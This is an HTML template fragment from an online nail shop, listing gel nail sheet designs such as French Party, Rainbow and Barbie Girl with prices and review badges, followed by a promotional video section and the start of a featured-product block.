  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.93' data-number-of-reviews='242' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.93' tabindex='0' aria-label='4.93 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 242 reviews </span> </div>
</div>






<div class="ProductItem__PriceList  Heading"><span class="ProductItem__Price Price Text--subdued">$18.00</span></div></div></div></div></div><div class="Grid__Cell 1/2--phone 1/3--tablet-and-up 1/4--lap-and-up"><div class="ProductItem ">
  <div class="ProductItem__Wrapper"><a href="/pt-us/products/laminas-de-gel-french-party-nooves-nails" class="ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage"><div class="AspectRatio AspectRatio--square fordeer-badge" fordeer-badge-id="Fordeer-8273631543560" style="max-width: 1080px;  --aspect-ratio: 1.0"><img class="ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn" data-src="//www.noovesnails.com/cdn/shop/files/43_{width}x.jpg?v=1738354979" data-widths="[200,300,400,600,800,900,1000]" data-sizes="auto" alt="Folhas de Gel - French Party - Nooves Nails " data-media-id="43853752729864"><img class="ProductItem__Image Image--lazyLoad Image--fadeIn" data-src="//www.noovesnails.com/cdn/shop/files/42_{width}x.jpg?v=1738354979" data-widths="[200,400,600,700,800,900,1000]" data-sizes="auto" alt="Folhas de Gel - French Party - Nooves Nails " data-media-id="43853752697096">
        <span class="Image__Loader"></span>

        <noscript>
          <img class="ProductItem__Image ProductItem__Image--alternate" src="//www.noovesnails.com/cdn/shop/files/43_600x.jpg?v=1738354979" alt="Folhas de Gel - French Party - Nooves Nails ">
          <img class="ProductItem__Image" src="//www.noovesnails.com/cdn/shop/files/42_600x.jpg?v=1738354979" alt="Folhas de Gel - French Party - Nooves Nails ">
        </noscript>
      </div>
    </a><div class="ProductItem__Info ProductItem__Info--center"><h2 class="ProductItem__Title Heading">
          <a href="/pt-us/products/laminas-de-gel-french-party-nooves-nails">Folhas de Gel - French Party - Nooves Nails </a>
        </h2>

  


 












<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8273631543560'
data-template='collection.luxe'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.93' data-number-of-reviews='242' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.93' tabindex='0' aria-label='4.93 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 242 reviews </span> </div>
</div>






<div class="ProductItem__PriceList  Heading"><span class="ProductItem__Price Price Text--subdued">$18.00</span></div></div></div></div></div><div class="Grid__Cell 1/2--phone 1/3--tablet-and-up 1/4--lap-and-up"><div class="ProductItem ">
  <div class="ProductItem__Wrapper"><a href="/pt-us/products/laminas-de-gel-rainbow-nooves-nails" class="ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage"><div class="AspectRatio AspectRatio--square fordeer-badge" fordeer-badge-id="Fordeer-8273635508488" style="max-width: 1080px;  --aspect-ratio: 1.0"><img class="ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn" data-src="//www.noovesnails.com/cdn/shop/files/rainbow2_{width}x.jpg?v=1758696091" data-widths="[200,300,400,600,800,900,1000]" data-sizes="auto" alt="Folhas de Gel - Rainbow - Nooves Nails " data-media-id="40603304132872"><img class="ProductItem__Image Image--lazyLoad Image--fadeIn" data-src="//www.noovesnails.com/cdn/shop/files/rainbow3_{width}x.jpg?v=1758696091" data-widths="[200,400,600,700,800,900,1000]" data-sizes="auto" alt="Folhas de Gel - Rainbow - Nooves Nails " data-media-id="40603304100104">
        <span class="Image__Loader"></span>

        <noscript>
          <img class="ProductItem__Image ProductItem__Image--alternate" src="//www.noovesnails.com/cdn/shop/files/rainbow2_600x.jpg?v=1758696091" alt="Folhas de Gel - Rainbow - Nooves Nails ">
          <img class="ProductItem__Image" src="//www.noovesnails.com/cdn/shop/files/rainbow3_600x.jpg?v=1758696091" alt="Folhas de Gel - Rainbow - Nooves Nails ">
        </noscript>
      </div>
    </a><div class="ProductItem__LabelList">
          <span class="ProductItem__Label Heading Text--subdued">Más Vendida</span>
        </div><div class="ProductItem__Info ProductItem__Info--center"><h2 class="ProductItem__Title Heading">
          <a href="/pt-us/products/laminas-de-gel-rainbow-nooves-nails">Folhas de Gel - Rainbow - Nooves Nails </a>
        </h2>

  


 












<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8273635508488'
data-template='collection.luxe'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.93' data-number-of-reviews='242' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.93' tabindex='0' aria-label='4.93 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 242 reviews </span> </div>
</div>






<div class="ProductItem__PriceList  Heading"><span class="ProductItem__Price Price Text--subdued">$18.00</span></div></div></div></div></div><div class="Grid__Cell 1/2--phone 1/3--tablet-and-up 1/4--lap-and-up"><div class="ProductItem ">
  <div class="ProductItem__Wrapper"><a href="/pt-us/products/laminas-de-gel-cheetah-passion-nooves-nails" class="ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage"><div class="AspectRatio AspectRatio--square fordeer-badge" fordeer-badge-id="Fordeer-8273692000520" style="max-width: 800px;  --aspect-ratio: 1.0"><img class="ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn" data-src="//www.noovesnails.com/cdn/shop/files/18_05126a11-4b69-4273-bf9e-3d2dd4faba7a_{width}x.jpg?v=1737191903" data-widths="[200,300,400,600]" data-sizes="auto" alt="Folhas de Gel - Cheetah Passion - Nooves Nails " data-media-id="43658188095752"><img class="ProductItem__Image Image--lazyLoad Image--fadeIn" data-src="//www.noovesnails.com/cdn/shop/files/13_413e9099-c9b1-4a64-b78c-7d74a48fbbb9_{width}x.jpg?v=1737191903" data-widths="[200,400,600,700,800]" data-sizes="auto" alt="Folhas de Gel - Cheetah Passion - Nooves Nails " data-media-id="43658188161288">
        <span class="Image__Loader"></span>

        <noscript>
          <img class="ProductItem__Image ProductItem__Image--alternate" src="//www.noovesnails.com/cdn/shop/files/18_05126a11-4b69-4273-bf9e-3d2dd4faba7a_600x.jpg?v=1737191903" alt="Folhas de Gel - Cheetah Passion - Nooves Nails ">
          <img class="ProductItem__Image" src="//www.noovesnails.com/cdn/shop/files/13_413e9099-c9b1-4a64-b78c-7d74a48fbbb9_600x.jpg?v=1737191903" alt="Folhas de Gel - Cheetah Passion - Nooves Nails ">
        </noscript>
      </div>
    </a><div class="ProductItem__Info ProductItem__Info--center"><h2 class="ProductItem__Title Heading">
          <a href="/pt-us/products/laminas-de-gel-cheetah-passion-nooves-nails">Folhas de Gel - Cheetah Passion - Nooves Nails </a>
        </h2>

  


 












<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8273692000520'
data-template='collection.luxe'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.93' data-number-of-reviews='242' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.93' tabindex='0' aria-label='4.93 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 242 reviews </span> </div>
</div>






<div class="ProductItem__PriceList  Heading"><span class="ProductItem__Price Price Text--subdued">$18.00</span></div></div></div></div></div><div class="Grid__Cell 1/2--phone 1/3--tablet-and-up 1/4--lap-and-up"><div class="ProductItem ">
  <div class="ProductItem__Wrapper"><a href="/pt-us/products/laminas-de-gel-enigma-veil-nooves-nails" class="ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage"><div class="AspectRatio AspectRatio--square fordeer-badge" fordeer-badge-id="Fordeer-8273692131592" style="max-width: 800px;  --aspect-ratio: 1.0"><img class="ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn" data-src="//www.noovesnails.com/cdn/shop/files/NG200224_-7-Enigma-Veil_{width}x.jpg?v=1743067341" data-widths="[200,300,400,600,800]" data-sizes="auto" alt="Folhas de Gel - Enigma Veil - Nooves Nails " data-media-id="38006635430152"><img class="ProductItem__Image Image--lazyLoad Image--fadeIn" data-src="//www.noovesnails.com/cdn/shop/files/NG200224_-8-Enigma-Veil_{width}x.jpg?v=1743067341" data-widths="[200,400,600,700,800]" data-sizes="auto" alt="Folhas de Gel - Enigma Veil - Nooves Nails " data-media-id="38006635462920">
        <span class="Image__Loader"></span>

        <noscript>
          <img class="ProductItem__Image ProductItem__Image--alternate" src="//www.noovesnails.com/cdn/shop/files/NG200224_-7-Enigma-Veil_600x.jpg?v=1743067341" alt="Folhas de Gel - Enigma Veil - Nooves Nails ">
          <img class="ProductItem__Image" src="//www.noovesnails.com/cdn/shop/files/NG200224_-8-Enigma-Veil_600x.jpg?v=1743067341" alt="Folhas de Gel - Enigma Veil - Nooves Nails ">
        </noscript>
      </div>
    </a><div class="ProductItem__Info ProductItem__Info--center"><h2 class="ProductItem__Title Heading">
          <a href="/pt-us/products/laminas-de-gel-enigma-veil-nooves-nails">Folhas de Gel - Enigma Veil - Nooves Nails </a>
        </h2>

  


 












<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8273692131592'
data-template='collection.luxe'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.93' data-number-of-reviews='242' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.93' tabindex='0' aria-label='4.93 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 242 reviews </span> </div>
</div>






<div class="ProductItem__PriceList  Heading"><span class="ProductItem__Price Price Text--subdued">$18.00</span></div></div></div></div></div><div class="Grid__Cell 1/2--phone 1/3--tablet-and-up 1/4--lap-and-up"><div class="ProductItem ">
  <div class="ProductItem__Wrapper"><a href="/pt-us/products/laminas-de-gel-crystal-glass-nooves-nails" class="ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage"><div class="AspectRatio AspectRatio--square fordeer-badge" fordeer-badge-id="Fordeer-8273692852488" style="max-width: 1500px;  --aspect-ratio: 1.0"><img class="ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn" data-src="//www.noovesnails.com/cdn/shop/files/NG200052_10CrystalGlass_{width}x.jpg?v=1743066327" data-widths="[200,300,400,600,800,900,1000,1200]" data-sizes="auto" alt="Folhas de Gel - Crystal Glass - Nooves Nails " data-media-id="37210288750856"><img class="ProductItem__Image Image--lazyLoad Image--fadeIn" data-src="//www.noovesnails.com/cdn/shop/files/NG200052_9CrystalGlass_{width}x.jpg?v=1743066327" data-widths="[200,400,600,700,800,900,1000,1200]" data-sizes="auto" alt="Folhas de Gel - Crystal Glass - Nooves Nails " data-media-id="37210288718088">
        <span class="Image__Loader"></span>

        <noscript>
          <img class="ProductItem__Image ProductItem__Image--alternate" src="//www.noovesnails.com/cdn/shop/files/NG200052_10CrystalGlass_600x.jpg?v=1743066327" alt="Folhas de Gel - Crystal Glass - Nooves Nails ">
          <img class="ProductItem__Image" src="//www.noovesnails.com/cdn/shop/files/NG200052_9CrystalGlass_600x.jpg?v=1743066327" alt="Folhas de Gel - Crystal Glass - Nooves Nails ">
        </noscript>
      </div>
    </a><div class="ProductItem__Info ProductItem__Info--center"><h2 class="ProductItem__Title Heading">
          <a href="/pt-us/products/laminas-de-gel-crystal-glass-nooves-nails">Folhas de Gel - Crystal Glass - Nooves Nails </a>
        </h2>

  


 












<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8273692852488'
data-template='collection.luxe'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.93' data-number-of-reviews='242' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.93' tabindex='0' aria-label='4.93 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 242 reviews </span> </div>
</div>






<div class="ProductItem__PriceList  Heading"><span class="ProductItem__Price Price Text--subdued">$18.00</span></div></div></div></div></div><div class="Grid__Cell 1/2--phone 1/3--tablet-and-up 1/4--lap-and-up"><div class="ProductItem ">
  <div class="ProductItem__Wrapper"><a href="/pt-us/products/laminas-de-gel-barbie-girl-nooves-nails" class="ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage"><div class="AspectRatio AspectRatio--square fordeer-badge" fordeer-badge-id="Fordeer-8321928167688" style="max-width: 1080px;  --aspect-ratio: 1.0"><img class="ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn" data-src="//www.noovesnails.com/cdn/shop/files/5_fe29283a-e95d-474b-8564-d49c95360ef7_{width}x.jpg?v=1750488646" data-widths="[200,300,400,600,800,900,1000]" data-sizes="auto" alt="Folhas de Gel - Barbie Girl - Nooves Nails " data-media-id="56032722583816"><img class="ProductItem__Image Image--lazyLoad Image--fadeIn" data-src="//www.noovesnails.com/cdn/shop/files/3_0b779d62-f0fb-4520-a4fb-4d675d7f120d_{width}x.jpg?v=1750488646" data-widths="[200,400,600,700,800,900,1000]" data-sizes="auto" alt="Folhas de Gel - Barbie Girl - Nooves Nails " data-media-id="56032722616584">
        <span class="Image__Loader"></span>

        <noscript>
          <img class="ProductItem__Image ProductItem__Image--alternate" src="//www.noovesnails.com/cdn/shop/files/5_fe29283a-e95d-474b-8564-d49c95360ef7_600x.jpg?v=1750488646" alt="Folhas de Gel - Barbie Girl - Nooves Nails ">
          <img class="ProductItem__Image" src="//www.noovesnails.com/cdn/shop/files/3_0b779d62-f0fb-4520-a4fb-4d675d7f120d_600x.jpg?v=1750488646" alt="Folhas de Gel - Barbie Girl - Nooves Nails ">
        </noscript>
      </div>
    </a><div class="ProductItem__LabelList">
          <span class="ProductItem__Label Heading Text--subdued">San Valentín 💞</span>
        </div><div class="ProductItem__Info ProductItem__Info--center"><h2 class="ProductItem__Title Heading">
          <a href="/pt-us/products/laminas-de-gel-barbie-girl-nooves-nails">Folhas de Gel - Barbie Girl - Nooves Nails </a>
        </h2>

  


 












<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8321928167688'
data-template='collection.luxe'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.93' data-number-of-reviews='242' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.93' tabindex='0' aria-label='4.93 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 242 reviews </span> </div>
</div>






<div class="ProductItem__PriceList  Heading"><span class="ProductItem__Price Price Text--subdued">$18.00</span></div></div></div></div></div></div>
      </div><div class="Pagination  Text--subdued">
    <div class="Pagination__Nav"><span class="Pagination__NavItem is-active">1</span><a href="/pt-us/collections/luxe?page=2" class="Pagination__NavItem Link Link--primary" title="Ir para a página 2">2</a><a class="Pagination__NavItem Link Link--primary" rel="next" title="Próxima página" href="/pt-us/collections/luxe?page=2"><svg class="Icon Icon--select-arrow-right " role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a></div>
  </div>
        </div>
      </div></div></section>

</div><div id="shopify-section-template--27351761191176__background_video_HbNxDw" class="shopify-section"><section id="section-template--27351761191176__background_video_HbNxDw" data-section-id="template--27351761191176__background_video_HbNxDw" data-section-type="background-video">
  
  <div class="SectionHeaderContainer">
    <h2 class="SectionHeader__Heading Heading u-h1">¿Por qué confiar en nuestras láminas de gel para uñas?</h2>
    <div class="ArticleItem__Excerpt"><p>Consigue uñas perfectas sin esfuerzo. Nuestras láminas de gel ofrecen una aplicación sencilla, resultados duraderos y una amplia variedad de diseños. Completamente veganas y libres de sustancias dañinas, son perfectas para cuidar tus uñas mientras luces una manicura impecable en cualquier momento.</p></div>
  </div>

  <div class="VideoContainerWrapper">
    
    <div class="VideoHolder VideoHolder--mobile-natural"><div class="media-youtube">
           <iframe 
             class="BackgroundVideo"
             src="https://www.youtube.com/embed/XUlOKsYGNuo?autoplay=1&mute=1&loop=1&playlist=XUlOKsYGNuo&controls=0&showinfo=0&rel=0&modestbranding=1&playsinline=1&enablejsapi=1" 
             frameborder="0" 
             allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" 
             allowfullscreen>
           </iframe>
           <div class="YouTubeBlocker"></div>
        </div></div>
  </div>

</section>

<style>
  /* === ESTILOS SCOPED === */
  
  #section-template--27351761191176__background_video_HbNxDw .SectionHeaderContainer {
    margin: 4rem auto 2rem auto; text-align: center; padding: 0 20px; max-width: 800px;
  }
  #section-template--27351761191176__background_video_HbNxDw .SectionHeader__Heading { margin-bottom: 15px; }
  #section-template--27351761191176__background_video_HbNxDw .ArticleItem__Excerpt { opacity: 0.8; line-height: 1.6; }

  #section-template--27351761191176__background_video_HbNxDw .VideoContainerWrapper {
    max-width: 1200px; margin: 0 auto;
    padding-left: 20px;
    padding-right: 20px;
    margin-bottom: 30px;
  }

  /* CAJA PRINCIPAL */
  #section-template--27351761191176__background_video_HbNxDw .VideoHolder {
    position: relative; width: 100%; overflow: hidden;
    border-radius: 10px;
    background: #000;
  }

  /* RATIO PC */#section-template--27351761191176__background_video_HbNxDw .VideoHolder { aspect-ratio: 16 / 9; }/* RATIO MÓVIL */
  @media screen and (max-width: 768px) {
    #section-template--27351761191176__background_video_HbNxDw .VideoHolder--mobile-natural { aspect-ratio: 16 / 9 !important; }
    #section-template--27351761191176__background_video_HbNxDw .VideoHolder--mobile-square  { aspect-ratio: 1 / 1 !important; }
    #section-template--27351761191176__background_video_HbNxDw .VideoHolder--mobile-vertical{ aspect-ratio: 9 / 16 !important; }
  }


  /* ESTILOS INTERNOS */
  #section-template--27351761191176__background_video_HbNxDw .media-mobile, 
  #section-template--27351761191176__background_video_HbNxDw .media-desktop,
  #section-template--27351761191176__background_video_HbNxDw .media-youtube { width: 100%; height: 100%; }
  
  #section-template--27351761191176__background_video_HbNxDw .BackgroundVideo {
    width: 100%; height: 100%; object-fit: cover; display: block;
  }

  /* Ajuste Youtube */
  #section-template--27351761191176__background_video_HbNxDw .media-youtube iframe {
    width: 100%; height: 100%; pointer-events: none;
    transform: scale(1.05); 
  }
  
  .YouTubeBlocker {
    position: absolute; top:0; left:0; width:100%; height:100%; z-index: 5;
    background: transparent;
  }
  
  #section-template--27351761191176__background_video_HbNxDw .PlaceholderGray svg { width:100%; height:100%; fill:#777; background:#eee; }

  @media screen and (max-width: 768px) {
    #section-template--27351761191176__background_video_HbNxDw .media-desktop { display: none !important; }
    #section-template--27351761191176__background_video_HbNxDw .media-mobile { display: block !important; }
  }
  @media screen and (min-width: 769px) {
    #section-template--27351761191176__background_video_HbNxDw .media-mobile { display: none !important; }
    #section-template--27351761191176__background_video_HbNxDw .media-desktop { display: block !important; }
  }

</style>

</div><div id="shopify-section-template--27351761191176__01bcd3bc-b4f5-4f70-a80a-5c5f354c7517" class="shopify-section shopify-section--bordered">


<section class="Section Section--spacingNormal" data-section-id="template--27351761191176__01bcd3bc-b4f5-4f70-a80a-5c5f354c7517" data-section-type="featured-product" data-section-settings='{
  "enableHistoryState": false,
  "usePlaceholder": true,
  "templateSuffix": "",
  "showInventoryQuantity": false,
  "showSku": false,
  "inventoryQuantityThreshold": 0,
  "showPriceInButton": false,
  "showPaymentButton": true,
  "useAjaxCart": false
}' style="margin-top: -40px;" style="margin-bottom: -40px;">
  <div class="Container"><header class="SectionHeader SectionHeader--center "><h3 class="SectionHeader__SubHeading Heading u-h6">NOSSA LÂMPADA PORTÁTIL DE 8W NOVE UM ACESSÓRIO...</h3><h2 class="SectionHeader__Heading Heading u-h1">Essencial!</h2></header><div class="FeaturedProduct FeaturedProduct--center"><div class="FeaturedProduct__Gallery"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M375.5 345.2c0-.1 0-.1 0 0 0-.1 0-.1 0 0-1.1-2.9-2.3-5.5-3.4-7.8-1.4-4.7-2.4-13.8-.5-19.8 3.4-10.6 3.6-40.6 1.2-54.5-2.3-14-12.3-29.8-18.5-36.9-5.3-6.2-12.8-14.9-15.4-17.9 8.6-5.6 13.3-13.3 14-23 0-.3 0-.6.1-.8.4-4.1-.6-9.9-3.9-13.5-2.1-2.3-4.8-3.5-8-3.5h-54.9c-.8-7.1-3-13-5.2-17.5-6.8-13.9-12.5-16.5-21.2-16.5h-.7c-8.7 0-14.4 2.5-21.2 16.5-2.2 4.5-4.4 10.4-5.2 17.5h-48.5c-3.2 0-5.9 1.2-8 3.5-3.2 3.6-4.3 9.3-3.9 13.5 0 .2 0 .5.1.8.7 9.8 5.4 17.4 14 23-2.6 3.1-10.1 11.7-15.4 17.9-6.1 7.2-16.1 22.9-18.5 36.9-2.2 13.3-1.2 47.4 1 54.9 1.1 3.8 1.4 14.5-.2 19.4-1.2 2.4-2.3 5-3.4 7.9-4.4 11.6-6.2 26.3-5 32.6 1.8 9.9 16.5 14.4 29.4 14.4h176.8c12.9 0 27.6-4.5 29.4-14.4 1.2-6.5-.5-21.1-5-32.7zm-97.7-178c.3-3.2.8-10.6-.2-18 2.4 4.3 5 10.5 5.9 18h-5.7zm-36.3-17.9c-1 7.4-.5 14.8-.2 18h-5.7c.9-7.5 3.5-13.7 5.9-18zm4.5-6.9c0-.1.1-.2.1-.4 4.4-5.3 8.4-5.8 13.1-5.8h.7c4.7 0 8.7.6 13.1 5.8 0 .1 0 .2.1.4 3.2 8.9 2.2 21.2 1.8 25h-30.7c-.4-3.8-1.3-16.1 1.8-25zm-70.7 42.5c0-.3 0-.6-.1-.9-.3-3.4.5-8.4 3.1-11.3 1-1.1 2.1-1.7 3.4-2.1l-.6.6c-2.8 3.1-3.7 8.1-3.3 11.6 0 .2 0 .5.1.8.3 3.5.9 11.7 10.6 18.8.3.2.8.2 1-.2.2-.3.2-.8-.2-1-9.2-6.7-9.8-14.4-10-17.7 0-.3 0-.6-.1-.8-.3-3.2.5-7.7 3-10.5.8-.8 1.7-1.5 2.6-1.9h155.7c1 .4 1.9 1.1 2.6 1.9 2.5 2.8 3.3 7.3 3 10.5 0 .2 0 .5-.1.8-.3 3.6-1 13.1-13.8 20.1-.3.2-.5.6-.3 1 .1.2.4.4.6.4.1 0 .2 0 .3-.1 13.5-7.5 14.3-17.5 14.6-21.3 0-.3 0-.5.1-.8.4-3.5-.5-8.5-3.3-11.6l-.6-.6c1.3.4 2.5 1.1 3.4 2.1 2.6 2.9 3.5 7.9 3.1 11.3 0 .3 0 .6-.1.9-1.5 20.9-23.6 31.4-65.5 31.4h-43.8c-41.8 0-63.9-10.5-65.4-31.4zm91 89.1h-7c0-1.5 0-3-.1-4.2-.2-12.5-2.2-31.1-2.7-35.1h3.6c.8 0 1.4-.6 1.4-1.4v-14.1h2.4v14.1c0 .8.6 1.4 1.4 1.4h3.7c-.4 3.9-2.4 22.6-2.7 35.1v4.2zm65.3 11.9h-16.8c-.4 0-.7.3-.7.7 0 .4.3.7.7.7h16.8v2.8h-62.2c0-.9-.1-1.9-.1-2.8h33.9c.4 0 .7-.3.7-.7 0-.4-.3-.7-.7-.7h-33.9c-.1-3.2-.1-6.3-.1-9h62.5v9zm-12.5 24.4h-6.3l.2-1.6h5.9l.2 1.6zm-5.8-4.5l1.6-12.3h2l1.6 12.3h-5.2zm-57-19.9h-62.4v-9h62.5c0 2.7 0 5.8-.1 9zm-62.4 1.4h62.4c0 .9-.1 1.8-.1 2.8H194v-2.8zm65.2 0h7.3c0 .9.1 1.8.1 2.8H259c.1-.9.1-1.8.1-2.8zm7.2-1.4h-7.2c.1-3.2.1-6.3.1-9h7c0 2.7 0 5.8.1 9zm-7.7-66.7v6.8h-9v-6.8h9zm-8.9 8.3h9v.7h-9v-.7zm0 2.1h9v2.3h-9v-2.3zm26-1.4h-9v-.7h9v.7zm-9 3.7v-2.3h9v2.3h-9zm9-5.9h-9v-6.8h9v6.8zm-119.3 91.1c-2.1-7.1-3-40.9-.9-53.6 2.2-13.5 11.9-28.6 17.8-35.6 5.6-6.5 13.5-15.7 15.7-18.3 11.4 6.4 28.7 9.6 51.8 9.6h6v14.1c0 .8.6 1.4 1.4 1.4h5.4c.3 3.1 2.4 22.4 2.7 35.1 0 1.2.1 2.6.1 4.2h-63.9c-.8 0-1.4.6-1.4 1.4v16.1c0 .8.6 1.4 1.4 1.4H256c-.8 11.8-2.8 24.7-8 33.3-2.6 4.4-4.9 8.5-6.9 12.2-.4.7-.1 1.6.6 1.9.2.1.4.2.6.2.5 0 1-.3 1.3-.8 1.9-3.7 4.2-7.7 6.8-12.1 5.4-9.1 7.6-22.5 8.4-34.7h7.8c.7 11.2 2.6 23.5 7.1 32.4.2.5.8.8 1.3.8.2 0 .4 0 .6-.2.7-.4 1-1.2.6-1.9-4.3-8.5-6.1-20.3-6.8-31.1H312l-2.4 18.6c-.1.4.1.8.3 1.1.3.3.7.5 1.1.5h9.6c.4 0 .8-.2 1.1-.5.3-.3.4-.7.3-1.1l-2.4-18.6H333c.8 0 1.4-.6 1.4-1.4v-16.1c0-.8-.6-1.4-1.4-1.4h-63.9c0-1.5 0-2.9.1-4.2.2-12.7 2.3-32 2.7-35.1h5.2c.8 0 1.4-.6 1.4-1.4v-14.1h6.2c23.1 0 40.4-3.2 51.8-9.6 2.3 2.6 10.1 11.8 15.7 18.3 5.9 6.9 15.6 22.1 17.8 35.6 2.2 13.4 2 43.2-1.1 53.1-1.2 3.9-1.4 8.7-1 13-1.7-2.8-2.9-4.4-3-4.6-.2-.3-.6-.5-.9-.6h-.5c-.2 0-.4.1-.5.2-.6.5-.8 1.4-.3 2 0 0 .2.3.5.8 1.4 2.1 5.6 8.4 8.9 16.7h-42.9v-43.8c0-.8-.6-1.4-1.4-1.4s-1.4.6-1.4 1.4v44.9c0 .1-.1.2-.1.3 0 .1 0 .2.1.3v9c-1.1 2-3.9 3.7-10.5 3.7h-7.5c-.4 0-.7.3-.7.7 0 .4.3.7.7.7h7.5c5 0 8.5-.9 10.5-2.8-.1 3.1-1.5 6.5-10.5 6.5H210.4c-9 0-10.5-3.4-10.5-6.5 2 1.9 5.5 2.8 10.5 2.8h67.4c.4 0 .7-.3.7-.7 0-.4-.3-.7-.7-.7h-67.4c-6.7 0-9.4-1.7-10.5-3.7v-54.5c0-.8-.6-1.4-1.4-1.4s-1.4.6-1.4 1.4v43.8h-43.6c4.2-10.2 9.4-17.4 9.5-17.5.5-.6.3-1.5-.3-2s-1.5-.3-2 .3c-.1.2-1.4 2-3.2 5 .1-4.9-.4-10.2-1.1-12.8zm221.4 60.2c-1.5 8.3-14.9 12-26.6 12H174.4c-11.8 0-25.1-3.8-26.6-12-1-5.7.6-19.3 4.6-30.2H197v9.8c0 6.4 4.5 9.7 13.4 9.7h105.4c8.9 0 13.4-3.3 13.4-9.7v-9.8h44c4 10.9 5.6 24.5 4.6 30.2z"/><path d="M286.1 359.3c0 .4.3.7.7.7h14.7c.4 0 .7-.3.7-.7 0-.4-.3-.7-.7-.7h-14.7c-.3 0-.7.3-.7.7zm5.3-145.6c13.5-.5 24.7-2.3 33.5-5.3.4-.1.6-.5.4-.9-.1-.4-.5-.6-.9-.4-8.6 3-19.7 4.7-33 5.2-.4 0-.7.3-.7.7 0 .4.3.7.7.7zm-11.3.1c.4 0 .7-.3.7-.7 0-.4-.3-.7-.7-.7H242c-19.9 0-35.3-2.5-45.9-7.4-.4-.2-.8 0-.9.3-.2.4 0 .8.3.9 10.8 5 26.4 7.5 46.5 7.5h38.1zm-7.2 116.9c.4.1.9.1 1.4.1 1.7 0 3.4-.7 4.7-1.9 1.4-1.4 1.9-3.2 1.5-5-.2-.8-.9-1.2-1.7-1.1-.8.2-1.2.9-1.1 1.7.3 1.2-.4 2-.7 2.4-.9.9-2.2 1.3-3.4 1-.8-.2-1.5.3-1.7 1.1s.2 1.5 1 1.7z"/><path d="M275.5 331.6c-.8 0-1.4.6-1.5 1.4 0 .8.6 1.4 1.4 1.5h.3c3.6 0 7-2.8 7.7-6.3.2-.8-.4-1.5-1.1-1.7-.8-.2-1.5.4-1.7 1.1-.4 2.3-2.8 4.2-5.1 4zm5.4 1.6c-.6.5-.6 1.4-.1 2 1.1 1.3 2.5 2.2 4.2 2.8.2.1.3.1.5.1.6 0 1.1-.3 1.3-.9.3-.7-.1-1.6-.8-1.8-1.2-.5-2.2-1.2-3-2.1-.6-.6-1.5-.6-2.1-.1zm-38.2 12.7c.5 0 .9 0 1.4-.1.8-.2 1.3-.9 